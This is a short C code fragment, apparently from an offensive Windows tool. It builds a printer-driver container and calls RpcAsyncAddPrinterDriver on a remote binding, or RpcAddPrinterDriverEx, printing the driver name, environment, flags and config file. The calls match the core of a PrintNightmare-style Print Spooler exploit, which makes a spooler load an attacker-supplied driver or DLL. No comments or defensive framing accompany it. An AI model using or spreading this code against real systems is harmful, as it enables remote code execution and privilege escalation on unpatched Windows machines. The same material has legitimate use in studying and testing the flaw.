 BOOL status = FALSE;
DWORD ret;
DRIVER_CONTAINER container_info;

container_info.Level = 2;
container_info.DriverInfo.Level2 = pInfo2;

RpcTryExcept
{
    kprintf(L"| %s / %s - 0x%08x - %s\n", pInfo2->pName, pInfo2->pEnvironment, dwFlags, pInfo2->pConfigFile);
    if(bIsPar)
    {
        kprintf(L"> RpcAsyncAddPrinterDriver: ");
        ret = RpcAsyncAddPrinterDriver(hRemoteBinding, NULL, &container_info, dwFlags);
    }
    else
    {
        kprintf(L"> RpcAddPrinterDriverEx: ");
        ret = RpcAddPrinterDriverEx(NULL, &container_info, dwFlags);
    }

    if (ret == ERROR_SUCCESS)
    {
        status = TRUE;
        kprintf(L"OK!\n");
    }
    else PRINT_ERROR(L"%u\n", ret);
}
RpcExcept(RPC_EXCEPTION)
    PRINT_ERROR(L"RPC Exception: 0x%08x (%u)\n", RpcExceptionCode(), RpcExceptionCode());
RpcEndExcept